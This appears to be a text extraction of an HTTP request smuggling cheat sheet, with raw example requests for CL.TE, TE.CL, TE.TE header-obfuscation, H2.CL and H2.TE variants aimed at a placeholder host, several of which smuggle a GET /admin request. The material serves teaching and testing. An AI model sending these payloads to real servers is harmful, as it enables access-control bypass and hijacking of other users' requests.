 POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 13
Transfer-Encoding: chunked
CL.TE
0
SMUGGLED
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 3
Transfer-Encoding: chunked
TE.CL
8
SMUGGLED
0\r\n\r\n
Transfer-Encoding: xchunked
Transfer-Encoding : chunked
Transfer-Encoding: chunked
Transfer-Encoding: x
TE.TE
Transfer-Encoding:[tab]chunked
[space]Transfer-Encoding: chunked
X: X[\n]Transfer-Encoding: chunked
Transfer-Encoding
: chunked
Types
:method POST
:path /example
:authority vulnerable-website.com
content-type application/x-www-form-
urlencoded
H2.CL
content-length 0
GET /admin HTTP/1.1
Host: vulnerable-website.com
Content-Length: 10
x=1
:method POST
:path /example
:authority vulnerable-website.com
content-type application/x-www-form-
urlencoded
H2.TE
transfer-encoding chunked
0
GET /admin HTTP/1.1
Host: vulnerable-website.com
Foo: bar